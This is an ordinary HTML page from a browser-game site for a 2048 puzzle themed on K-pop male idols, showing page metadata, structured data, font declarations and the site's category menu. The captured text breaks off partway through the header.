

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://all2048.com/kpop-male-idols
body_size: 8732
content:
<!doctype html> <html lang="en"> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name="csrf-token" content="tm8N0tsD2F0XVs2svDe2nlTFol8TCBUM9eoFwQBW"> <title>2048 Kpop Male Idols</title> <meta name="description" content="Play 2048 Kpop Male Idols online with sound effects and UNDO feature. Use your arrow keys to move the tiles. When two tiles with the same image of Kpop Male Idols touch, they get promoted!"> <meta name="keywords" content="2048 Kpop Male Idols, Kpop Male Idols, 2048, 2048 game"> <meta property="og:title" content="2048 Kpop Male Idols"> <meta property="og:description" content="Play 2048 Kpop Male Idols online with sound effects and UNDO feature. Use your arrow keys to move the tiles. When two tiles with the same image of Kpop Male Idols touch, they get promoted!"> <meta property="og:url" content="https://all2048.com/kpop-male-idols"> <meta property="og:type" content="website"> <meta property="og:image" content="https://all2048.com/media-files/games/103/kpop-male-idols/ct689b5989d6628.jpg"> <meta name="twitter:site" content="@all2048" /> <meta name="twitter:url" content="https://all2048.com/kpop-male-idols" /> <meta name="twitter:title" content="2048 Kpop Male Idols" /> <meta name="twitter:description" content="Play 2048 Kpop Male Idols online with sound effects and UNDO feature. Use your arrow keys to move the tiles. When two tiles with the same image of Kpop Male Idols touch, they get promoted!" /> <meta name="twitter:image" content="https://all2048.com/media-files/games/103/kpop-male-idols/ct689b5989d6628.jpg" /> <meta name="twitter:card" content="summary" /> <meta name="twitter:creator" content="@all2048" /> <link rel="canonical" href="https://all2048.com/kpop-male-idols"> <link rel='shortcut icon' type='image/x-icon' href="https://all2048.com/assets/img/favicon.ico"> <style> @media(min-width:768px) { .header, .header-menu > ul > li > a { height: 64px; } } @media(max-width:767px) { .header{ height: 57px; } } </style> <link rel="stylesheet" href="https://all2048.com/assets/css/app.css?v=99"> <script type="application/ld+json"> [ { "@context":"https://schema.org", "@type":"SoftwareApplication", "name":"2048 Kpop Male Idols", "url":"https://all2048.com/kpop-male-idols", "description":"Play 2048 Kpop Male Idols online with sound effects and UNDO feature. Use your arrow keys to move the tiles. When two tiles with the same image of Kpop Male Idols touch, they get promoted!", "image":"https://all2048.com/media-files/games/103/kpop-male-idols/ct689b5989d6628.jpg", "inLanguage":"en-US", "author":{ "@type":"Organization", "name":"ALL 2048" }, "applicationCategory":"GameApplication", "operatingSystem":"any", "aggregateRating":{ "@type":"AggregateRating", "worstRating":1, "bestRating":5, "ratingValue":"3.83", "ratingCount":"14" }, "offers":{ "@type":"Offer", "category":"free", "price":0, "priceCurrency":"USD" }, "potentialAction":[ { "@type":"PlayAction", "name": "Play Game", "target":[ "https://all2048.com/kpop-male-idols" ] } ] }, { "@context":"https://schema.org", "@type":"BreadcrumbList", "itemListElement":[ { "@type":"ListItem", "position":1, "name":"2048 Kpop Male Idols", "item":"https://all2048.com/kpop-male-idols" } ] }, { "@context":"https://schema.org", "@type":"WebSite", "url":"https://all2048.com", "name":"ALL 2048", "description":"Play 2048 games online", "potentialAction":[ { "@type":"SearchAction", "target":{ "@type":"EntryPoint", "urlTemplate":"https://all2048.com/search?query={search_term_string}" }, "query-input":"required name=search_term_string" } ], "inLanguage":"en-US" } ] </script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9536735094240274" crossorigin="anonymous"></script> <style> @font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;} </style> </head> <body> <header class="header" id="headerContent"> <div class="header-inner"> <div class="logo" id="logoAnchor"> <a href="https://all2048.com"><span>ALL</span> <strong>2048</strong></a> </div> <div class="header-nav-wrapper" id="headerNavWrapper"> <nav id="headerNav" class="header-menu vertical-menu-close"> <ul class="nav-menu list-unstyled"> <li><a href="https://all2048.com/random-2048">Random <span class="hod">Game</span></a></li> <li><a href="https://all2048.com/popular-games">Popular <span class="hod">2048 Games</span></a></li> <li class="has-dropdown"> <a href="javascript:void(0);" role="button" onclick="dropDown(this)">Account</a> <ul> <li><a href="https://all2048.com/login">Login</a></li> <li><a href="https://all2048.com/register">Register</a></li> </ul> </li> <li class="has-dropdown"> <a href="javascript:void(0);" role="button" onclick="dropDown(this)">Category</a> <ul> <li> <a href="https://all2048.com/category/aesthetics">Aesthetics</a> </li> <li class="has-subcategory "> <a href="https://all2048.com/category/animal">Animal</a> <span class="child-indicator noselect" role="button" onclick="dropDown(this)">+</span> <ul> <li> <a href="https://all2048.com/category/cat">Cat</a> </li> <li> <a href="https://all2048.com/category/dog">Dog</a> </li> </ul> </li> <li> <a href="https://all2048.com/category/brands">Brands</a> </li> <li class="has-subcategory "> <a href="https://all2048.com/category/celebrity">Celebrity</a> <span class="child-indicator noselect" role="button" onclick="dropDown(this)">+</span> <ul> <li> <a href="https://all2048.com/category/actor">Actor</a> </li> <li> <a href="https://all2048.com/category/band">Band</a> </li> <li> <a href="https://all2048.com/category/player">Player</a> </li> <li> <a href="https://all2048.com/category/rapper">Rapper</a> </li> <li> <a href="https://all2048.com/category/singer">Singer</a> </li> <li> <a href="https://all2048.com/category/tiktoker">Tiktoker</a> </li> </ul> </li> <li class="has-subcategory "> <a href="https://all2048.com/category/characters">Characters</a> <span class="child-indicator noselect" role="button" onclick="dropDown(this)">+</span> <ul> <li> <a href="https://all2048.com/category/anime-characters">Anime Characters</a> </li> <li> <a href="https://all2048.com/category/fictional-characters">Fictional Characters</a> </li> </ul> </li> <li> <a href="https://all2048.com/category/fashion">Fashion</a> </li> <li class="has-subcategory "> <a href="https://all2048.com/category/food">Food</a> <span class="child-indicator noselect" role="button" onclick="dropDown(this)">+</span> <ul> <li> <a href="https://all2048.com/category/cake">Cake</a> </li> <li> <a href="https://all2048.com/category/fruit">Fruit</a> </li> </ul> </li> <li> <a href="https://all2048.com/category/games">Games</a> </li> <li> <a href="https://all2048.com/category/movie">Movie</a> </li> <li> <a href="https://all2048.com/category/tv-programs">TV Programs</a> </li> </ul> </li> <li><a href="https://all2048.com/create-a-2048-game">Create <span class="mit-create-a-game">a 2048 game</span></a></li> <li><a href="https://all2048.com/user-games">User Games</a></li> <li><a href="https://all2048.com/top-game-creators">Game Creators</a></li> <li><a href="https://all2048.com/players">Players</a></li> <li><a href="https://all2048.com/memory-game">Memory Game</a></li> </ul> <ul class="more-links-ul"> <li class="has-dropdown"> <a href="javascript:void(0);" role="button" onclick="dropDown(this)">More</a> <ul class="more-links"> </ul> </li> </ul> <ul class="search-form-ul"> <li class="li-search-form"> <div 